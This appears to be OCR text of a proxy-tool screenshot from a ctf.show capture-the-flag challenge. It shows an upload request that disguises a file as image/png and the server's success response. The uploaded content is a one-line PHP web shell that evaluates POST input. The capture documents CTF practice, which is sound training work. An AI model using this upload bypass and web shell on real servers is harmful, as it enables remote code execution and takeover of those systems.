 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 392fe2cf-509b-4842-8075-d5cd2ae6c3f4.challenge.ctf.show
3 Content-Length: 206
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAXa82INkgGhrNeqs
8 Origin: http://392fe2cf-509b-4842-8075-d5cd2ae6c3f4.challenge.ctf.sho
9 Referer: http://392fe2cf-509b-4842-8075-d5cd2ae6c3f4.challenge.ctf.sh
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryAXa82INkgGhrNeqs
15 Content-Disposition: form-data; name="file"; filename="shell.txt"
16 Content-Type: image/png
17
18 <?php eval($_POST[1]);?>
19 ------WebKitFormBoundaryAXa82INkgGhrNeqs--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 22 Nov 2021 08:44:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.txt"}